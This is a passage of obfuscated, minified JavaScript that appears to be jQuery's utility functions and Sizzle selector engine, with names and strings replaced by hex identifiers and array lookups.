_0x9b40x2[_0x5489[23]](_0x9b40x1[_0x9b40x5],_0x9b40x3),_0x9b40x4===  !1){break}}}else {for(_0x9b40x5 in _0x9b40x1){if(_0x9b40x4= _0x9b40x2[_0x5489[23]](_0x9b40x1[_0x9b40x5],_0x9b40x3),_0x9b40x4===  !1){break}}}}else {if(_0x9b40x7){for(;_0x9b40x6> _0x9b40x5;_0x9b40x5++){if(_0x9b40x4= _0x9b40x2[_0x5489[14]](_0x9b40x1[_0x9b40x5],_0x9b40x5,_0x9b40x1[_0x9b40x5]),_0x9b40x4===  !1){break}}}else {for(_0x9b40x5 in _0x9b40x1){if(_0x9b40x4= _0x9b40x2[_0x5489[14]](_0x9b40x1[_0x9b40x5],_0x9b40x5,_0x9b40x1[_0x9b40x5]),_0x9b40x4===  !1){break}}}};return _0x9b40x1},trim:function(_0x9b40x1){return null== _0x9b40x1?_0x5489[13]:(_0x9b40x1+ _0x5489[13])[_0x5489[34]](_0x9b40xf,_0x5489[13])},makeArray:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2|| [];return null!= _0x9b40x1&& (_0x9b40x13(Object(_0x9b40x1))?_0x9b40xe[_0x5489[17]](_0x9b40x3,_0x5489[54]==  typeof _0x9b40x1?[_0x9b40x1]:_0x9b40x1):_0x9b40x6[_0x5489[14]](_0x9b40x3,_0x9b40x1)),_0x9b40x3},inArray:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return null== _0x9b40x2?-1:_0x9b40x7[_0x5489[14]](_0x9b40x2,_0x9b40x1,_0x9b40x3)},merge:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=+_0x9b40x2[_0x5489[15]],_0x9b40x4=0,_0x9b40x5=_0x9b40x1[_0x5489[15]];_0x9b40x3> _0x9b40x4;_0x9b40x4++){_0x9b40x1[_0x9b40x5++]= _0x9b40x2[_0x9b40x4]};return _0x9b40x1[_0x5489[15]]= _0x9b40x5,_0x9b40x1},grep:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4,_0x9b40x5=[],_0x9b40x6=0,_0x9b40x7=_0x9b40x1[_0x5489[15]],_0x9b40x8=!_0x9b40x3;_0x9b40x7> _0x9b40x6;_0x9b40x6++){_0x9b40x4=  !_0x9b40x2(_0x9b40x1[_0x9b40x6],_0x9b40x6),_0x9b40x4!== _0x9b40x8&& _0x9b40x5[_0x5489[3]](_0x9b40x1[_0x9b40x6])};return _0x9b40x5},map:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x6=0,_0x9b40x7=_0x9b40x1[_0x5489[15]],_0x9b40x8=_0x9b40x13(_0x9b40x1),_0x9b40x9=[];if(_0x9b40x8){for(;_0x9b40x7> _0x9b40x6;_0x9b40x6++){_0x9b40x4= _0x9b40x2(_0x9b40x1[_0x9b40x6],_0x9b40x6,_0x9b40x3),null!= _0x9b40x4&& _0x9b40x9[_0x5489[3]](_0x9b40x4)}}else {for(_0x9b40x6 in _0x9b40x1){_0x9b40x4= _0x9b40x2(_0x9b40x1[_0x9b40x6],_0x9b40x6,_0x9b40x3),null!= _0x9b40x4&& _0x9b40x9[_0x5489[3]](_0x9b40x4)}};return _0x9b40x5[_0x5489[23]]([],_0x9b40x9)},guid:1,proxy:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x5,_0x9b40x6;return _0x5489[54]==  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x1[_0x9b40x2],_0x9b40x2= _0x9b40x1,_0x9b40x1= _0x9b40x3),_0x9b40xe[_0x5489[30]](_0x9b40x1)?(_0x9b40x5= _0x9b40x4[_0x5489[14]](arguments,2),_0x9b40x6= function(){return _0x9b40x1[_0x5489[23]](_0x9b40x2|| this,_0x9b40x5[_0x5489[2]](_0x9b40x4[_0x5489[14]](arguments)))},_0x9b40x6[_0x5489[55]]= _0x9b40x1[_0x5489[55]]= _0x9b40x1[_0x5489[55]]|| _0x9b40xe[_0x5489[55]]++,_0x9b40x6):void(0)},now:Date[_0x5489[56]],support:_0x9b40xb}),_0x9b40xe[_0x5489[20]](_0x5489[59][_0x5489[58]](_0x5489[57]),function(_0x9b40x1,_0x9b40x2){_0x9b40x8[_0x5489[60]+ _0x9b40x2+ _0x5489[61]]= _0x9b40x2[_0x5489[53]]()});function _0x9b40x13(_0x9b40x1){var _0x9b40x2=_0x5489[15] in  _0x9b40x1&& _0x9b40x1[_0x5489[15]],_0x9b40x3=_0x9b40xe[_0x5489[37]](_0x9b40x1);return _0x5489[36]=== _0x9b40x3|| _0x9b40xe[_0x5489[40]](_0x9b40x1)?!1:1=== _0x9b40x1[_0x5489[39]]&& _0x9b40x2?!0:_0x5489[62]=== _0x9b40x3|| 0=== _0x9b40x2|| _0x5489[63]==  typeof _0x9b40x2&& _0x9b40x2> 0&& _0x9b40x2- 1 in  _0x9b40x1}var _0x9b40x14=function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xe,_0x9b40xf,_0x9b40x10,_0x9b40x11,_0x9b40x12,_0x9b40x13,_0x9b40x14,_0x9b40x15=_0x5489[64]+ 1*  new Date,_0x9b40x16=_0x9b40x1[_0x5489[7]],_0x9b40x17=0,_0x9b40x18=0,_0x9b40x19=_0x9b40x3d(),_0x9b40x1a=_0x9b40x3d(),_0x9b40x1b=_0x9b40x3d(),_0x9b40x1c=function(_0x9b40x1,_0x9b40x2){return _0x9b40x1=== _0x9b40x2&& (_0x9b40xc=  !0),0},_0x9b40x1d=1<< 31,_0x9b40x1e={}[_0x5489[6]],_0x9b40x1f=[],_0x9b40x20=_0x9b40x1f[_0x5489[65]],_0x9b40x21=_0x9b40x1f[_0x5489[3]],_0x9b40x22=_0x9b40x1f[_0x5489[3]],_0x9b40x23=_0x9b40x1f[_0x5489[1]],_0x9b40x24=function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=0,_0x9b40x4=_0x9b40x1[_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){if(_0x9b40x1[_0x9b40x3]=== _0x9b40x2){return _0x9b40x3}};return -1},_0x9b40x25=_0x5489[66],_0x9b40x26=_0x5489[67],_0x9b40x27=_0x5489[68],_0x9b40x28=_0x9b40x27[_0x5489[34]](_0x5489[69],_0x5489[70]),_0x9b40x29=_0x5489[71]+ _0x9b40x26+ _0x5489[72]+ _0x9b40x27+ _0x5489[73]+ _0x9b40x26+ _0x5489[74]+ _0x9b40x26+ _0x5489[75]+ _0x9b40x28+ _0x5489[76]+ _0x9b40x26+ _0x5489[77],_0x9b40x2a=_0x5489[78]+ _0x9b40x27+ _0x5489[79]+ _0x9b40x29+ _0x5489[80],_0x9b40x2b= new RegExp(_0x9b40x26+ _0x5489[81],_0x5489[82]),_0x9b40x2c= new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[84]+ _0x9b40x26+ _0x5489[85],_0x5489[82]),_0x9b40x2d= new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[86]+ _0x9b40x26+ _0x5489[87]),_0x9b40x2e= new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[88]+ _0x9b40x26+ _0x5489[89]+ _0x9b40x26+ _0x5489[87]),_0x9b40x2f= new RegExp(_0x5489[90]+ _0x9b40x26+ _0x5489[91]+ _0x9b40x26+ _0x5489[77],_0x5489[82]),_0x9b40x30= new RegExp(_0x9b40x2a),_0x9b40x31= new RegExp(_0x5489[83]+ _0x9b40x28+ _0x5489[92]),_0x9b40x32={ID: new RegExp(_0x5489[93]+ _0x9b40x27+ _0x5489[89]),CLASS: new RegExp(_0x5489[94]+ _0x9b40x27+ _0x5489[89]),TAG: new RegExp(_0x5489[95]+ _0x9b40x27[_0x5489[34]](_0x5489[69],_0x5489[96])+ _0x5489[89]),ATTR: new RegExp(_0x5489[83]+ _0x9b40x29),PSEUDO: new RegExp(_0x5489[83]+ _0x9b40x2a),CHILD: new RegExp(_0x5489[97]+ _0x9b40x26+ _0x5489[98]+ _0x9b40x26+ _0x5489[99]+ _0x9b40x26+ _0x5489[100]+ _0x9b40x26+ _0x5489[101],_0x5489[102]),bool: new RegExp(_0x5489[103]+ _0x9b40x25+ _0x5489[104],_0x5489[102]),needsContext: new RegExp(_0x5489[83]+ _0x9b40x26+ _0x5489[105]+ _0x9b40x26+ _0x5489[106]+ _0x9b40x26+ _0x5489[107],_0x5489[102])},_0x9b40x33=/^(?:input|select|textarea|button)$/i,_0x9b40x34=/^h\d$/i,_0x9b40x35=/^[^{]+\{\s*\[native \w/,_0x9b40x36=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_0x9b40x37=/[+~]/,_0x9b40x38=/'|\\/g,_0x9b40x39= new RegExp(_0x5489[108]+ _0x9b40x26+ _0x5489[109]+ _0x9b40x26+ _0x5489[110],_0x5489[111]),_0x9b40x3a=function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x5489[112]+ _0x9b40x2- 65536;return _0x9b40x4!== _0x9b40x4|| _0x9b40x3?_0x9b40x2:0> _0x9b40x4?String[_0x5489[113]](_0x9b40x4+ 65536):String[_0x5489[113]](_0x9b40x4>> 10| 55296,1023& _0x9b40x4| 56320)},_0x9b40x3b=function(){_0x9b40xd()};try{_0x9b40x22[_0x5489[23]](_0x9b40x1f= _0x9b40x23[_0x5489[14]](_0x9b40x16[_0x5489[114]]),_0x9b40x16[_0x5489[114]]),_0x9b40x1f[_0x9b40x16[_0x5489[114]][_0x5489[15]]][_0x5489[39]]}catch(_0x9b40x4f){_0x9b40x22= {apply:_0x9b40x1f[_0x5489[15]]?function(_0x9b40x1,_0x9b40x2){_0x9b40x21[_0x5489[23]](_0x9b40x1,_0x9b40x23[_0x5489[14]](_0x9b40x2))}:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[15]],_0x9b40x4=0;while(_0x9b40x1[_0x9b40x3++]= _0x9b40x2[_0x9b40x4++]){;};_0x9b40x1[_0x5489[15]]= _0x9b40x3- 1}}};function _0x9b40x3c(_0x9b40x1,_0x9b40x2,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x8,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xf,_0x9b40x12,_0x9b40x13,_0x9b40x17,_0x9b40x18;if((_0x9b40x2?_0x9b40x2[_0x5489[115]]|| _0x9b40x2:_0x9b40x16)!== _0x9b40xe&& _0x9b40xd(_0x9b40x2),_0x9b40x2= _0x9b40x2|| _0x9b40xe,_0x9b40x4= _0x9b40x4|| [],_0x9b40xb= _0x9b40x2[_0x5489[39]],_0x5489[54]!=  typeof _0x9b40x1||  !_0x9b40x1|| 1!== _0x9b40xb&& 9!== _0x9b40xb&& 11!== _0x9b40xb){return _0x9b40x4};if(!_0x9b40x5&& _0x9b40x10){if(11!== _0x9b40xb&& (_0x9b40x6= _0x9b40x36[_0x5489[116]](_0x9b40x1))){if(_0x9b40xa= _0x9b40x6[1]){if(9=== _0x9b40xb){if(_0x9b40x8= _0x9b40x2[_0x5489[117]](_0x9b40xa),!_0x9b40x8||  !_0x9b40x8[_0x5489[48]]){return _0x9b40x4};if(_0x9b40x8[_0x5489[118]]=== _0x9b40xa){return _0x9b40x4[_0x5489[3]](_0x9b40x8),_0x9b40x4}}else {if(_0x9b40x2[_0x5489[115]]&& (_0x9b40x8= _0x9b40x2[_0x5489[115]][_0x5489[117]](_0x9b40xa))&& _0x9b40x14(_0x9b40x2,_0x9b40x8)&& _0x9b40x8[_0x5489[118]]=== _0x9b40xa){return _0x9b40x4[_0x5489[3]](_0x9b40x8),_0x9b40x4}}}else {if(_0x9b40x6[2]){return _0x9b40x22[_0x5489[23]](_0x9b40x4,_0x9b40x2[_0x5489[119]](_0x9b40x1)),_0x9b40x4};if((_0x9b40xa= _0x9b40x6[3])&& _0x9b40x3[_0x5489[120]]){return _0x9b40x22[_0x5489[23]](_0x9b40x4,_0x9b40x2[_0x5489[120]](_0x9b40xa)),_0x9b40x4}}};if(_0x9b40x3[_0x5489[121]]&& (!_0x9b40x11||  !_0x9b40x11[_0x5489[122]](_0x9b40x1))){if(_0x9b40x13= _0x9b40x12= _0x9b40x15,_0x9b40x17= _0x9b40x2,_0x9b40x18= 1!== _0x9b40xb&& _0x9b40x1,1=== _0x9b40xb&& _0x5489[29]!== _0x9b40x2[_0x5489[52]][_0x5489[53]]()){_0x9b40xf= _0x9b40x7(_0x9b40x1),(_0x9b40x12= _0x9b40x2[_0x5489[123]](_0x5489[118]))?_0x9b40x13= _0x9b40x12[_0x5489[34]](_0x9b40x38,_0x5489[124]):_0x9b40x2[_0x5489[125]](_0x5489[118],_0x9b40x13),_0x9b40x13= _0x5489[126]+ _0x9b40x13+ _0x5489[127],_0x9b40xc= _0x9b40xf[_0x5489[15]];while(_0x9b40xc--){_0x9b40xf[_0x9b40xc]= _0x9b40x13+ _0x9b40x47(_0x9b40xf[_0x9b40xc])};_0x9b40x17= _0x9b40x37[_0x5489[122]](_0x9b40x1)&& _0x9b40x45(_0x9b40x2[_0x5489[48]])|| _0x9b40x2,_0x9b40x18= _0x9b40xf[_0x5489[129]](_0x5489[128])};if(_0x9b40x18){try{return _0x9b40x22[_0x5489[23]](_0x9b40x4,_0x9b40x17[_0x5489[130]](_0x9b40x18)),_0x9b40x4}catch(_0x9b40x19){}finally{_0x9b40x12|| _0x9b40x2[_0x5489[131]](_0x5489[118])}}}};return _0x9b40x9(_0x9b40x1[_0x5489[34]](_0x9b40x2c,_0x5489[132]),_0x9b40x2,_0x9b40x4,_0x9b40x5)}function _0x9b40x3d(){var _0x9b40x1=[];function _0x9b40x2(_0x9b40x3,_0x9b40x5){return _0x9b40x1[_0x5489[3]](_0x9b40x3+ _0x5489[57])> _0x9b40x4[_0x5489[133]]&&  delete _0x9b40x2[_0x9b40x1[_0x5489[134]]()],_0x9b40x2[_0x9b40x3+ _0x5489[57]]= _0x9b40x5}return _0x9b40x2}function _0x9b40x3e(_0x9b40x1){return _0x9b40x1[_0x9b40x15]=  !0,_0x9b40x1}function _0x9b40x3f(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[45]](_0x5489[135]);try{return !!_0x9b40x1(_0x9b40x2)}catch(_0x9b40x3){return !1}finally{_0x9b40x2[_0x5489[48]]&& _0x9b40x2[_0x5489[48]][_0x5489[47]](_0x9b40x2),_0x9b40x2= null}}function _0x9b40x40(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[58]](_0x5489[136]),_0x9b40x5=_0x9b40x1[_0x5489[15]];while(_0x9b40x5--){_0x9b40x4[_0x5489[137]][_0x9b40x3[_0x9b40x5]]= _0x9b40x2}}function _0x9b40x41(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2&& _0x9b40x1,_0x9b40x4=_0x9b40x3&& 1=== _0x9b40x1[_0x5489[39]]&& 1=== _0x9b40x2[_0x5489[39]]&& (~_0x9b40x2[_0x5489[138]]|| _0x9b40x1d) - (~_0x9b40x1[_0x5489[138]]|| _0x9b40x1d);if(_0x9b40x4){return _0x9b40x4};if(_0x9b40x3){while(_0x9b40x3= _0x9b40x3[_0x5489[139]]){if(_0x9b40x3=== _0x9b40x2){return -1}}};return _0x9b40x1?1:-1}function _0x9b40x42(_0x9b40x1){return function(_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[52]][_0x5489[53]]();return _0x5489[140]=== _0x9b40x3&& _0x9b40x2[_0x5489[37]]=== _0x9b40x1}}function _0x9b40x43(_0x9b40x1){return function(_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[52]][_0x5489[53]]();return (_0x5489[140]=== _0x9b40x3|| _0x5489[141]=== _0x9b40x3)&& _0x9b40x2[_0x5489[37]]=== _0x9b40x1}}function _0x9b40x44(_0x9b40x1){return _0x9b40x3e(function(_0x9b40x2){return _0x9b40x2=  +_0x9b40x2,_0x9b40x3e(function(_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6=_0x9b40x1([],_0x9b40x3[_0x5489[15]],_0x9b40x2),_0x9b40x7=_0x9b40x6[_0x5489[15]];while(_0x9b40x7--){_0x9b40x3[_0x9b40x5= _0x9b40x6[_0x9b40x7]]&& (_0x9b40x3[_0x9b40x5]=  !(_0x9b40x4[_0x9b40x5]= _0x9b40x3[_0x9b40x5]))}})})}function _0x9b40x45(_0x9b40x1){return _0x9b40x1&& _0x5489[0]!=  typeof _0x9b40x1[_0x5489[119]]&& _0x9b40x1}_0x9b40x3= _0x9b40x3c[_0x5489[142]]= {},_0x9b40x6= _0x9b40x3c[_0x5489[143]]= function(_0x9b40x1){var _0x9b40x2=_0x9b40x1&& (_0x9b40x1[_0x5489[115]]|| _0x9b40x1)[_0x5489[144]];return _0x9b40x2?_0x5489[145]!== _0x9b40x2[_0x5489[52]]:!1},_0x9b40xd= _0x9b40x3c[_0x5489[146]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x5,_0x9b40x7=_0x9b40x1?_0x9b40x1[_0x5489[115]]|| _0x9b40x1:_0x9b40x16;return _0x9b40x7!== _0x9b40xe&& 9=== _0x9b40x7[_0x5489[39]]&& _0x9b40x7[_0x5489[144]]?(_0x9b40xe= _0x9b40x7,_0x9b40xf= _0x9b40x7[_0x5489[144]],_0x9b40x5= _0x9b40x7[_0x5489[147]],_0x9b40x5&& _0x9b40x5!== _0x9b40x5[_0x5489[148]]&& (_0x9b40x5[_0x5489[149]]?_0x9b40x5[_0x5489[149]](_0x5489[150],_0x9b40x3b,!1):_0x9b40x5[_0x5489[151]]&& _0x9b40x5[_0x5489[151]](_0x5489[152],_0x9b40x3b)),_0x9b40x10=  !_0x9b40x6(_0x9b40x7),_0x9b40x3[_0x5489[153]]= _0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[154]]= _0x5489[102],!_0x9b40x1[_0x5489[123]](_0x5489[154])}),_0x9b40x3[_0x5489[119]]= _0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[49]](_0x9b40x7[_0x5489[155]](_0x5489[13])),!_0x9b40x1[_0x5489[119]](_0x5489[87])[_0x5489[15]]}),_0x9b40x3[_0x5489[120]]= _0x9b40x35[_0x5489[122]](_0x9b40x7[_0x5489[120]]),_0x9b40x3[_0x5489[156]]= _0x9b40x3f(function(_0x9b40x1){return _0x9b40xf[_0x5489[49]](_0x9b40x1)[_0x5489[118]]= _0x9b40x15,!_0x9b40x7[_0x5489[157]]||  !_0x9b40x7[_0x5489[157]](_0x9b40x15)[_0x5489[15]]}),_0x9b40x3[_0x5489[156]]?(_0x9b40x4[_0x5489[159]][_0x5489[158]]= function(_0x9b40x1,_0x9b40x2){if(_0x5489[0]!=  typeof _0x9b40x2[_0x5489[117]]&& _0x9b40x10){var _0x9b40x3=_0x9b40x2[_0x5489[117]](_0x9b40x1);return _0x9b40x3&& _0x9b40x3[_0x5489[48]]?[_0x9b40x3]:[]}},_0x9b40x4[_0x5489[160]][_0x5489[158]]= function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a);return function(_0x9b40x1){return _0x9b40x1[_0x5489[123]](_0x5489[118])=== _0x9b40x2}}):( delete _0x9b40x4[_0x5489[159]][_0x5489[158]],_0x9b40x4[_0x5489[160]][_0x5489[158]]= function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a);return function(_0x9b40x1){var _0x9b40x3=_0x5489[0]!=  typeof _0x9b40x1[_0x5489[161]]&& _0x9b40x1[_0x5489[161]](_0x5489[118]);return _0x9b40x3&& _0x9b40x3[_0x5489[162]]=== _0x9b40x2}}),_0x9b40x4[_0x5489[159]][_0x5489[163]]= _0x9b40x3[_0x5489[119]]?function(_0x9b40x1,_0x9b40x2){return _0x5489[0]!=  typeof _0x9b40x2[_0x5489[119]]?_0x9b40x2[_0x5489[119]](_0x9b40x1):_0x9b40x3[_0x5489[121]]?_0x9b40x2[_0x5489[130]](_0x9b40x1):void(0)}:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=0,_0x9b40x6=_0x9b40x2[_0x5489[119]](_0x9b40x1);if(_0x5489[87]=== _0x9b40x1){while(_0x9b40x3= _0x9b40x6[_0x9b40x5++]){1=== _0x9b40x3[_0x5489[39]]&& _0x9b40x4[_0x5489[3]](_0x9b40x3)};return _0x9b40x4};return _0x9b40x6},_0x9b40x4[_0x5489[159]][_0x5489[164]]= _0x9b40x3[_0x5489[120]]&& function(_0x9b40x1,_0x9b40x2){return _0x9b40x10?_0x9b40x2[_0x5489[120]](_0x9b40x1):void(0)},_0x9b40x12= [],_0x9b40x11= [],(_0x9b40x3[_0x5489[121]]= _0x9b40x35[_0x5489[122]](_0x9b40x7[_0x5489[130]]))&& (_0x9b40x3f(function(_0x9b40x1){_0x9b40xf[_0x5489[49]](_0x9b40x1)[_0x5489[165]]= _0x5489[166]+ _0x9b40x15+ _0x5489[167]+ _0x9b40x15+ _0x5489[168],_0x9b40x1[_0x5489[130]](_0x5489[169])[_0x5489[15]]&& _0x9b40x11[_0x5489[3]](_0x5489[170]+ _0x9b40x26+ _0x5489[171]),_0x9b40x1[_0x5489[130]](_0x5489[172])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[71]+ _0x9b40x26+ _0x5489[173]+ _0x9b40x25+ _0x5489[89]),_0x9b40x1[_0x5489[130]](_0x5489[174]+ _0x9b40x15+ _0x5489[175])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[176]),_0x9b40x1[_0x5489[130]](_0x5489[177])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[177]),_0x9b40x1[_0x5489[130]](_0x5489[178]+ _0x9b40x15+ _0x5489[179])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[180])}),_0x9b40x3f(function(_0x9b40x1){var _0x9b40x2=_0x9b40x7[_0x5489[45]](_0x5489[140]);_0x9b40x2[_0x5489[125]](_0x5489[37],_0x5489[181]),_0x9b40x1[_0x5489[49]](_0x9b40x2)[_0x5489[125]](_0x5489[182],_0x5489[183]),_0x9b40x1[_0x5489[130]](_0x5489[184])[_0x5489[15]]&& _0x9b40x11[_0x5489[3]](_0x5489[182]+ _0x9b40x26+ _0x5489[185]),_0x9b40x1[_0x5489[130]](_0x5489[186])[_0x5489[15]]|| _0x9b40x11[_0x5489[3]](_0x5489[186],_0x5489[187]),_0x9b40x1[_0x5489[130]](_0x5489[188]),_0x9b40x11[_0x5489[3]](_0x5489[189])})),(_0x9b40x3[_0x5489[190]]= _0x9b40x35[_0x5489[122]](_0x9b40x13= _0x9b40xf[_0x5489[191]]|| _0x9b40xf[_0x5489[192]]|| _0x9b40xf[_0x5489[193]]|| _0x9b40xf[_0x5489[194]]|| _0x9b40xf[_0x5489[195]]))&& _0x9b40x3f(function(_0x9b40x1){_0x9b40x3[_0x5489[196]]= _0x9b40x13[_0x5489[14]](_0x9b40x1,_0x5489[135]),_0x9b40x13[_0x5489[14]](_0x9b40x1,_0x5489[197]),_0x9b40x12[_0x5489[3]](_0x5489[198],_0x9b40x2a)}),_0x9b40x11= _0x9b40x11[_0x5489[15]]&&  new RegExp(_0x9b40x11[_0x5489[129]](_0x5489[136])),_0x9b40x12= _0x9b40x12[_0x5489[15]]&&  new RegExp(_0x9b40x12[_0x5489[129]](_0x5489[136])),_0x9b40x2= _0x9b40x35[_0x5489[122]](_0x9b40xf[_0x5489[199]]),_0x9b40x14= _0x9b40x2|| _0x9b40x35[_0x5489[122]](_0x9b40xf[_0x5489[200]])?function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=9=== _0x9b40x1[_0x5489[39]]?_0x9b40x1[_0x5489[144]]:_0x9b40x1,_0x9b40x4=_0x9b40x2&& _0x9b40x2[_0x5489[48]];return _0x9b40x1=== _0x9b40x4||  !(!_0x9b40x4|| 1!== _0x9b40x4[_0x5489[39]] ||  !(_0x9b40x3[_0x5489[200]]?_0x9b40x3[_0x5489[200]](_0x9b40x4):_0x9b40x1[_0x5489[199]]&& 16& _0x9b40x1[_0x5489[199]](_0x9b40x4)))}:function(_0x9b40x1,_0x9b40x2){if(_0x9b40x2){while(_0x9b40x2= _0x9b40x2[_0x5489[48]]){if(_0x9b40x2=== _0x9b40x1){return !0}}};return !1},_0x9b40x1c= _0x9b40x2?function(_0x9b40x1,_0x9b40x2){if(_0x9b40x1=== _0x9b40x2){return _0x9b40xc=  !0,0};var _0x9b40x4=!_0x9b40x1[_0x5489[199]]-  !_0x9b40x2[_0x5489[199]];return _0x9b40x4?_0x9b40x4:(_0x9b40x4= (_0x9b40x1[_0x5489[115]]|| _0x9b40x1)=== (_0x9b40x2[_0x5489[115]]|| _0x9b40x2)?_0x9b40x1[_0x5489[199]](_0x9b40x2):1,1& _0x9b40x4|| !_0x9b40x3[_0x5489[201]]&& _0x9b40x2[_0x5489[199]](_0x9b40x1)=== _0x9b40x4?_0x9b40x1=== _0x9b40x7|| _0x9b40x1[_0x5489[115]]=== _0x9b40x16&& _0x9b40x14(_0x9b40x16,_0x9b40x1)?-1:_0x9b40x2=== _0x9b40x7|| _0x9b40x2[_0x5489[115]]=== _0x9b40x16&& _0x9b40x14(_0x9b40x16,_0x9b40x2)?1:_0x9b40xb?_0x9b40x24(_0x9b40xb,_0x9b40x1)- _0x9b40x24(_0x9b40xb,_0x9b40x2):0:4& _0x9b40x4?-1:1)}:function(_0x9b40x1,_0x9b40x2){if(_0x9b40x1=== _0x9b40x2){return _0x9b40xc=  !0,0};var _0x9b40x3,_0x9b40x4=0,_0x9b40x5=_0x9b40x1[_0x5489[48]],_0x9b40x6=_0x9b40x2[_0x5489[48]],_0x9b40x8=[_0x9b40x1],_0x9b40x9=[_0x9b40x2];if(!_0x9b40x5||  !_0x9b40x6){return _0x9b40x1=== _0x9b40x7?-1:_0x9b40x2=== _0x9b40x7?1:_0x9b40x5?-1:_0x9b40x6?1:_0x9b40xb?_0x9b40x24(_0x9b40xb,_0x9b40x1)- _0x9b40x24(_0x9b40xb,_0x9b40x2):0};if(_0x9b40x5=== _0x9b40x6){return _0x9b40x41(_0x9b40x1,_0x9b40x2)};_0x9b40x3= _0x9b40x1;while(_0x9b40x3= _0x9b40x3[_0x5489[48]]){_0x9b40x8[_0x5489[202]](_0x9b40x3)};_0x9b40x3= _0x9b40x2;while(_0x9b40x3= _0x9b40x3[_0x5489[48]]){_0x9b40x9[_0x5489[202]](_0x9b40x3)};while(_0x9b40x8[_0x9b40x4]=== _0x9b40x9[_0x9b40x4]){_0x9b40x4++};return _0x9b40x4?_0x9b40x41(_0x9b40x8[_0x9b40x4],_0x9b40x9[_0x9b40x4]):_0x9b40x8[_0x9b40x4]=== _0x9b40x16?-1:_0x9b40x9[_0x9b40x4]=== _0x9b40x16?1:0},_0x9b40x7):_0x9b40xe},_0x9b40x3c[_0x5489[191]]= function(_0x9b40x1,_0x9b40x2){return _0x9b40x3c(_0x9b40x1,null,null,_0x9b40x2)},_0x9b40x3c[_0x5489[190]]= function(_0x9b40x1,_0x9b40x2){if((_0x9b40x1[_0x5489[115]]|| _0x9b40x1)!== _0x9b40xe&& _0x9b40xd(_0x9b40x1),_0x9b40x2= _0x9b40x2[_0x5489[34]](_0x9b40x2f,_0x5489[203]),!(!_0x9b40x3[_0x5489[190]]||  !_0x9b40x10 || _0x9b40x12&& _0x9b40x12[_0x5489[122]](_0x9b40x2) || _0x9b40x11&& _0x9b40x11[_0x5489[122]](_0x9b40x2))){try{var _0x9b40x4=_0x9b40x13[_0x5489[14]](_0x9b40x1,_0x9b40x2);if(_0x9b40x4|| _0x9b40x3[_0x5489[196]]|| _0x9b40x1[_0x5489[7]]&& 11!== _0x9b40x1[_0x5489[7]][_0x5489[39]]){return _0x9b40x4}}catch(_0x9b40x5){}};return _0x9b40x3c(_0x9b40x2,_0x9b40xe,null,[_0x9b40x1])[_0x5489[15]]> 0},_0x9b40x3c[_0x5489[200]]= function(_0x9b40x1,_0x9b40x2){return (_0x9b40x1[_0x5489[115]]|| _0x9b40x1)!== _0x9b40xe&& _0x9b40xd(_0x9b40x1),_0x9b40x14(_0x9b40x1,_0x9b40x2)},_0x9b40x3c[_0x5489[204]]= function(_0x9b40x1,_0x9b40x2){(_0x9b40x1[_0x5489[115]]|| _0x9b40x1)!== _0x9b40xe&& _0x9b40xd(_0x9b40x1);var _0x9b40x5=_0x9b40x4[_0x5489[137]][_0x9b40x2[_0x5489[53]]()],_0x9b40x6=_0x9b40x5&& _0x9b40x1e[_0x5489[14]](_0x9b40x4[_0x5489[137]],_0x9b40x2[_0x5489[53]]())?_0x9b40x5(_0x9b40x1,_0x9b40x2,!_0x9b40x10):void(0);return void(0)!== _0x9b40x6?_0x9b40x6:_0x9b40x3[_0x5489[153]]||  !_0x9b40x10?_0x9b40x1[_0x5489[123]](_0x9b40x2):(_0x9b40x6= _0x9b40x1[_0x5489[161]](_0x9b40x2))&& _0x9b40x6[_0x5489[205]]?_0x9b40x6[_0x5489[162]]:null},_0x9b40x3c[_0x5489[206]]= function(_0x9b40x1){throw  new Error(_0x5489[207]+ _0x9b40x1)},_0x9b40x3c[_0x5489[208]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x4=[],_0x9b40x5=0,_0x9b40x6=0;if(_0x9b40xc=  !_0x9b40x3[_0x5489[209]],_0x9b40xb= !_0x9b40x3[_0x5489[210]]&& 